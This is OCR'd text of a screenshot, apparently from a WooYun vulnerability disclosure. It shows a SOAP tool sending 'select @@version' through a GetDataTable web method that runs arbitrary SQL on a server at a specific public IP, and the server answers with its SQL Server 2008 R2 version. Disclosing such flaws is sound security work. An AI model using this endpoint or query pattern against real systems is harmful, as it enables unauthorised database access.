 WSDL URL: http://211.160.74.133:82/MainService.asmx?WSDL
Editor WSDL Structure WSDL
Service: MainService Port: MainServiceSoap Operation: GetDataTable Send HTT
Request SOAP
Operation GetDataTable
sql [string] select @@version
er
er
Response Structured Data
21 <diffgr:diffgram xmlns:msdata="urn:schemas-microsoft-com:xml-msdata" xmlns:diffgr="urn:schemas-microsoft-com:xml-diffgram-v1">
22 <NewDataSet xmlns="">
23 <data diffgr:id="data1" msdata:rowOrder="0">
24 <Column1>Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
25 Apr  2 2010 15:48:46
26 Copyright (c) Microsoft Corporation
27 Enterprise Edition (64-bit) on Windows NT 6.1 &lt;X64&gt; (Build 7601: Service Pack 1)
28 </Column1>
29 </data>
30 </NewDataSet>
31 </diffgr:diffgram>
Look for: HTML
Activity Window
11.22 14:00.53, Processing XSD [xsd:import] with URL http://211.160.76.74/WebHostService.svc?xsd=xsd3
11.22 14:00.53, Processing XSD [xsd:import] with URL http://211.160.76.74/WebHostService.svc?xsd=xsd4
11.22 14:00.57, Done - 1 web services found.
www.wooyun.org